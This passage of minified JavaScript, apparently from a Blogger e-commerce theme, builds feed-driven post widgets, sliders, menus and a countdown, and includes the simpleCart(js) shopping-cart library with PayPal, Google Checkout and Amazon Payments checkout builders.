d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
